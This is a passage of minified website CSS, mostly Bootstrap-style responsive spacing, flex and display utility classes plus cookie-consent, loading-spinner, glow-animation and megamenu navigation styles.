.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.alert.alert-info>ul,.alert.alert-info>ul>li{color:#055160}.loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:30px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:30px;z-index:11}.loading.loading--line{height:60px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#cc-main{--cc-font-family:"objektiv-mk1",sans-serif;--cc-toggle-on-bg:var(--brand-primary)}#cc-main .cm__btn,#cc-main .pm__btn{--cc-btn-border-radius:25px;font-family:urbane,sans-serif}#cc-main .cm__btn[data-role=all],#cc-main .pm__btn[data-role=all]{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:1;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=all]:hover,#cc-main .pm__btn[data-role=all]:hover{background:var(--brand-primary);border-color:var(--brand-primary);color:#fff;opacity:.9}#cc-main .cm__btn[data-role=necessary],#cc-main .cm__btn[data-role=show],#cc-main .pm__btn[data-role=necessary],#cc-main .pm__btn[data-role=show]{background:#959ca1;border-color:#959ca1;color:#fff;opacity:.9;transition:opacity .15s ease-in-out,background-color .15s ease,border-color .15s ease,color .15s ease!important}#cc-main .cm__btn[data-role=necessary]:hover,#cc-main .cm__btn[data-role=show]:hover,#cc-main .pm__btn[data-role=necessary]:hover,#cc-main .pm__btn[data-role=show]:hover{background:#959ca1;border-color:#959ca1;color:#fff;opacity:1}.highlight__glow{transition:box-shadow .2s}.highlight__glow.animation__glow{animation-duration:3s;animation-iteration-count:infinite;animation-name:shadow-pulse;box-shadow:0 0 18px 5px rgba(189,215,228,0);transition:box-shadow .2s}.highlight__glow.animation__glow.button__glow{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}@keyframes shadow-pulse{0%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}10%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}20%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}30%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}40%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}50%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}60%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),1)}70%{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),.6)}to{box-shadow:0 0 18px 5px rgba(var(--brand-primary-rgb),0)}}.navbar .megamenu{background-color:#2b3a44;border:0;border-radius:0;color:#fff;padding:50px 0}@media (max-width:991.98px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu{direction:ltr;max-height:60vh;overflow-y:auto;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu::-webkit-scrollbar{width:15px}.navbar .megamenu::-webkit-scrollbar-track{background-color:#f6f6f6;border-radius:0}.navbar .megamenu::-webkit-scrollbar-thumb{background-clip:content-box;background-color:#2b3a44;border:4px solid transparent;border-radius:100px}}.navbar .megamenu.megamenu--auth{overflow:hidden;padding-top:70px}@media (max-width:991.98px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}@media (max-height:800px){.navbar .megamenu.megamenu--auth{overflow-x:hidden;overflow-y:scroll}.navbar .megamenu.megamenu--auth::-webkit-scrollbar{width:11px}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-track{background-color:#2b3a44;border-radius:0}.navbar .megamenu.megamenu--auth::-webkit-scrollbar-thumb{background-clip:content-box;background-color:hsla(0,0%,96%,.5);border:4px solid transparent;border-radius:100px}}.bapp.bapp--contactarea .navbar .megamenu .megamenu__auth>.contactarea__inner,.bapp.bapp--infoboard .navbar .megamenu .megamenu__auth>.infoboard__inner,.block.block--parallax .navbar .megamenu .megamenu__auth>.parallax__inner,.navbar .megamenu .bapp.bapp--contactarea .megamenu__auth>.contactarea__inner,.navbar .megamenu .bapp.bapp--infoboard .megamenu__auth>.infoboard__inner,.navbar .megamenu .block.block--parallax .megamenu__auth>.parallax__inner,.navbar .megamenu .megamenu__auth.customsubnav>div,.navbar .megamenu .megamenu__auth>.container,.navbar .megamenu .megamenu__auth>.megamenu__container{background-color:pink}.navbar .megamenu .megamenu__auth .megamenu__container{margin:0 auto;position:relative}.navbar .megamenu .megamenu__auth .megamenu__authinner{background-color:rgba(70,159,187,.5);border-bottom:1px solid #469fbb;border-left:1px solid #469fbb;border-radius:0 0 10px 10px;border-right:1px solid #469fbb;font-size:13px;opacity:0;padding:4px 15px;position:absolute;right:0;top:-100px;transition:opacity .3s ease-in-out .3s,top .3s ease-in-out .3s}@media (max-width:575.98px){.navbar .megamenu .megamenu__auth .megamenu__authinner{right:24px}}.navbar .megamenu.megamenu--animate .megamenu__auth .megamenu__authinner{opacity:1;top:-70px}.navbar .megamenu .megamenu__auth .megamenu__authinner>span{display:inline-block;font-variant:small-caps;margin:0 6px}.navbar .megamenu .megamenu__auth .megamenu__authinner>a{color:inherit;text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .megamenu__auth .megamenu__authinner>a:hover{color:#d4d4d4}.navbar .megamenu .col-megamenu{color:#fff}@media (max-width:767.98px){.navbar .megamenu .col-megamenu{padding:0 8px}}@media (max-width:575.98px){.navbar .megamenu .col-megamenu{padding:0}}@media (min-width:992px){.navbar .megamenu .col-megamenu{padding:0 8px}.navbar .megamenu .col-megamenu.col-megamenu--pl0{padding-left:0}.navbar .megamenu .col-megamenu.col-megamenu--pr0{padding-right:0}}.navbar .megamenu .col-megamenu a{color:inherit;text-decoration:none}.navbar .megamenu .col-megamenu .title{font-size:18px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:20px;padding-bottom:20px;position:relative}.navbar .megamenu .col-megamenu .title:before{background-color:var(--brand-primary);bottom:0;content:"";display:block;height:1px;left:0;position:absolute;transition:width .3s ease-in-out .3s;width:0}.navbar .megamenu .col-megamenu .title>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .title.title--line:before{width:100%}.navbar .megamenu .col-megamenu .ulist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:24px;list-style:none;margin:0;padding:0}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle{border-bottom:1px solid var(--brand-primary);display:inline-block;margin-bottom:1rem;padding-bottom:.5rem}.navbar .megamenu .col-megamenu .ulist>li .subtitle.h6>i,.navbar .megamenu .col-megamenu .ulist>li h6.subtitle>i{font-size:.9rem;margin-left:.5rem}.navbar .megamenu .col-megamenu .ulist.sublist{font-size:16px;font-weight:400;line-height:24px;margin-bottom:1rem}.navbar .megamenu .col-megamenu .ulist.sublist>li{padding-left:16px}.navbar .megamenu .col-megamenu .ulist li a{text-decoration:none;transition:color .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist li a:hover{color:var(--brand-primary)}.navbar .megamenu .col-megamenu .ulist li:nth-child(n+2){margin-top:12px}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]{display:inline-block;position:relative;width:100%}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after{content:"\e9c1";display:inline-block;font-size:15px;position:absolute;right:0;top:4px;transition:transform .3s ease-in-out}.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse][aria-expanded=true]:after{transform:rotateX(180deg)}.navbar .megamenu .col-megamenu .ulist .ulist-sub{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul{direction:ltr;list-style:none;margin:0;max-height:300px;overflow-y:auto;padding:8px 0 0 20px;scrollbar-color:#f6f6f6;scrollbar-width:thin}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar{width:15px}.navbar .megamenu .col-megamenu .ulist .ulist-sub ul::-webkit-scrollbar-track{background-color:transparent;border-radius:0}.navbar .megamenu .col-megamenu .ulist .ulist-sub 